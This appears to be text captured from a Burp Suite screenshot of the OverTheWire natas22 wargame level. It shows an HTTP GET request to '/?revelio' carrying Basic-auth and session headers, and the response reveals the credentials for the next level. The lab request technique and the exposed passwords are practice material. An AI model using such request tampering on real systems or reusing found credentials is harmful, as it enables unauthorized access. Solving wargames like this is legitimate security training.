 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾ Follow redirection Target: http://natas22.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg==
8 Connection: close
9 Cookie: PHPSESSID=sp1rgncrfubid6d7gs20c7ele2
10 Upgrade-Insecure-Requests: 1
11
12
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
23 <script>
var wechallinfo = {
"level": "natas22", "pass": "chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ"
};
</script>
</head>
24 <body>
25 <h1>
natas22
</h1>
26 <div id="content">
27
28 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas23
29 Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE
</pre>
30 <div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
31 </div>
32 </body>
33 </html>
34
? ← → Search... 0 matches \n Pretty
Done 1,371 bytes | 165 millis